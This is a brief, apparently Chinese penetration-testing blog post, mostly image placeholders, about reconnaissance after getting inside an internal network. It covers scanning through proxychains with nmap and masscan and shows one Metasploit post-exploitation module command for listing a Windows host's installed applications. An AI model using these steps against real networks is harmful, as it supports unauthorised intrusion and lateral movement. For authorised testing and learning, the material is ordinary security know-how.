
proxychains

proxies
内网进去了, 代理出来了,就是内网的资产扫描了。
开3389进去传工具扫描的先不谈了。
谈一下通过proxychains命令行
首先,主机存活扫描
使用nmap和masscan进行主机存活,端口扫描,服务识别

探测目标系统都安装了哪些应用
msf5 auxiliary(server/socks4a) > use post/windows/gather/enum_applications



 浙公网安备 33010602011771号
浙公网安备 33010602011771号